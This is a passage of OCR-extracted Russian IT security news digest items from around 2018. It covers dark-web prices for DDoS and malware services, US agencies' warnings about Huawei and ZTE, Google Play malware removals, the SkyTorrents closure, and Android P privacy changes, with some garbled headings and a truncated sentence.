те и подсчитали, сколько сейчас стоят популярные в киберпреступной среде услуги и сервисы. DDoS-атака обойдется заказчику в 10 долларов за один час или 200 долларов за один день.

Атака длительностью неделю и более стоит 500-1200 долларов.

Аренда банкингового ботнета будет стоить 750 долларов в месяц (с базовой функциональностью) или 1200 долларов в месяц (с полной функциональностью). За официальную поддержку придется отдать еще 150 долларов.

Наборы эксплоитов по-прежнему остаются дорогим удовольствием: аренда решения Disdain обойдется в 1400 долларов в месяц, тогда как более серьезный набор Stegano стоит 15 000 долларов в месяц.

Скиммер для установки на банкомат можно приобрести в даркнете за 700-1500 долларов.

Стоимость малвари для взлома конкретных программ, ОС и решений сильно варьируется:<br>от 50 долларов за инструмент для хищения паролей или 100 долларов за эксплоит для Word-<br>Press до 1500 за лоудер для Android или 650–1000 д crosoft Office.

В продаже можно найти даже различные хакерские мануалы и туториалы, стоимость которых колеблется от  $5$  до  $50$  долларов.



## СПЕЦСЛУЖБЫ США **ΠΡΟΤИΒ HUAWEI И**  $/$   $\Box$

На прошедшем заседании Специального комитета по разведке сената конгресса США прозвучало весьма интересное заявление. Главы сразу шести американских ведомств, включая ФБР, АНБ и ЦРУ и Национальную разведку, заявили, что простым американским гражданам не стоит пользоваться устройствами компаний Huawei и ZTE из-за опасности шпионажа.

Директор ФБР Кристофер Рэй (Chris Wray) сообщил, что правительство «глубоко обеспокоено» рисками, которые могут возникнуть, если позволить зарубежной компании или организации, которая отчитывается правительству своей страны и не разделяет американских ценностей, занять доминирующие позиции в телекоммуникационных сетях США. Также Рэй говорил о том, что все это чревато вредоносными модификациями и хищением данных, кроме того, компания или организация в таком положении получает прекрасную возможность для скрытого шпионажа.

В своем заявлении главы спецслужб особо выделили компании Huawei и ZTE, которые, по их мнению, тесно связаны со спецслужбами КНР.

Стоит отметить, что совсем недавно компания Huawei действительно готовилась к выходу на американский рынок и, в частности, планировала заключить партнерство с телекоммуникационным оператором АТ&Т, однако в январе 2018 года сделка сорвалась. И, как утверждают СМИ, во многом это произошло именно из-за давления со стороны властей США.

Представители Huawei и ZTE уже выразили недоумение относительно позиции глав американских спецслужб. Так, в Ниаwеі заявили, что продукции компании доверяют правительства и пользователи 170 стран мира и Huawei таит в себе ровно такую угрозу кибербезопасности, как и любой другой производитель в области информационно-коммуникационных технологий. «Мы предельно открыты и прозрачны во всем, что делаем», - подчеркнули представители компании.

Компания ZTE, в свою очередь, сообщила, что с гордостью представляет свои инновационные решения на американском рынке и всегда тщательно соблюдает все законы и административные правила США. Также в компании отметили, что большинство продуктов ZTE построено на основе произведенных в США чипсетов, операционных систем и других компонентов.

#### 700 000 ВРЕДОНОСНЫХ ПРИЛОЖЕНИЙ УДАЛИЛИ ИЗ GOOGLE PLAY В 2017 ГОДУ ≽Компания Google подвела итоги 2017 года.

Аналитики Google рассказали, что в большинстве случаев проникшая в Play Store малварь имитирует другие популярные приложения. Часто злоумышленники используют Unicode и гомографические атаки, чтобы выдать фейковое приложение за известный оригинал, подделав даже название.

За год из официального каталога приложений было удалено более 700 000 вредоносных при-<br>ложений и заблокировано более 100 000 недобросовестных разработчиков. Эти показатели почти на 70% превышают результаты 2016 года.

Суммарно из официального каталога приложений исключили более 250 000 приложений-имитаторов.



## 15 000 000 HEBECHBIX TOF

Популярный «пиратский» торрент-трекер SkyTorrents стал жертвой собственного успеха и был вынужден объявить о закрытии.

SkyTorrents был создан около года тому назад, и тогда операторы сервиса сразу заявили, что на их сайте не будет никакой рекламы. Хотя многие отнеслись к этому заявлению со скепсисом, трекер быстро набрал популярность, и вокруг него собралась немалая пользовательская база.

«Сайт останется свободным от рекламы или будет закрыт. Когда наши собственные средства иссякнут, мы перейдем к сбору пожертвований. Также мы можем передать ресурс кому-либо еще, кто имеет аналогичные намерения, разделяет наши интересы и цели по достижению свободного от рекламы "пиратского" мира», - писали операторы SkyTorrents год назад.

К сожалению, события развивались по сценарию, который предполагали организаторы ресурса. SkyTorrents очень быстро дошел до стадии, когда сайт начал генерировать несколько миллионов посещений в день, трафик резко вырос, а вместе с ним увеличились и расходы на содержание ресурса. Так, ежемесячные траты возросли до 1500 долларов, и, хотя администраторы Sky-Torrents попытались собирать пожертвования, это не слишком помогло.

В итоге даже сами пользователи стали уговаривать операторов трекера монетизировать ресурс посредством рекламы, так как пара рекламных баннеров — ничто по сравнению с перспективой закрытия сайта. Увы, администрация SkyTorrents твердо стояла на своем, в том числе из-за того, что реклама компрометирует приватность пользователей.

Так как деньги у команды в итоге закончились, SkyTorrents все же прекратил работу, как и было обещано год назад. Однако трекер не просто ушел в офлайн. После себя операторы ресурса оставили гигантскую базу, насчитывающую около 15 миллионов торрентов. Любой желающий может загрузить 444 Гбайт torrent-файлов или скачать только хеши, которые «весят» 322 Мбайт.

Команда SkyTorrents надеется, что кто-нибудь, воспользовавшись базой ресурса, возродит трекер, продолжив развивать идею свободного от рекламы «пиратского» пространства. Впрочем, как показала практика, быть ратующим за свободу информации альтруистом — весьма накладное хобби.



«Главная особенность криптовалют – их анонимность. И я не думаю, что это хорошо. Хорошо, когда у правительств есть возможность отслеживать отмывание денежных средств, уклонение от уплаты налогов, а также спонсирование террористов. В настоящее время криптовалюты используются для покупки фентанила и других наркотиков, так что это редкая технология, которая почти напрямую приводит к смерти людей. Также я считаю, что волна спекуляций вокруг различных ICO и криптовалют создает огромные риски в долгосрочной перспективе»

- Билл Гейтс отвечает на вопрос пользователя Reddit о криптовалютах в ходе сессии AMA (Ask me anything, «Спросите меня о чем угодно»)





## ANDROID P NPOTVIB ПОДГЛЯДЫВАНИЯ

Издание XDA-Developers сообщило, что в новой версии операционной системы Android, которая пока известна под кодовым названием Android P, появятся важные изменения, связанные с безопасностью.

Так, в Android Open Source Project (AOSP) были обнаружены два коммита, которые призваны ограничивать работающие в фоновом режиме приложения, не позволяя им получать доступ к микрофону или камере устройства после длительного простоя. Разработчики пишут, что данные меры должны улучшить защиту личных данных пользователей. Ведь, разрешая приложению доступ к камере и микрофону, человек зачастую даже не подозревает о том, что впоследствии приложение может использовать эту функциональность за его спиной, по собственной инициативе.

Стоит сказать, что подобные ограничения напрашивались давно, так как вирусописатели уже не один год эксплуатируют микрофоны и камеры мобильных гаджетов для скрытой слежки за их владельцами.

Android Ожидается, **YTO**  $\mathsf{P}$ станет доступна ДЛЯ тестирования в мае 2018 года, то есть первые билды новой версии ОС должны увидеть свет одновременно с проведением конференции Google I/O. Официальный релиз новой версии Android запланирован ориентировочно на август-сентябрь 2018 года.

#### ЕЖЕГОДНЫЙ ОПРОС ПОЛЬЗОВАТЕЛЕЙ STACK OVERFLOW ВЫЯВИЛ ТЕКУШИЕ ТРЕНДЫ Каждый год представители Stack Overflow проводят опрос своей немалой пользовательской базы, чтобы выявить наиболее актуальные тренды текущего года среди разработчиков.

На этот раз в опросе приняли участие 101 592 пользователя, которым предложили ответить на СП с лишним разнообразных вопросов. Ниже мы приводим основные результаты.



Самый распространенный язык программирования / разметки / описания сценариев



#### Самые популярные фреймворки



Самые популярные базы данных

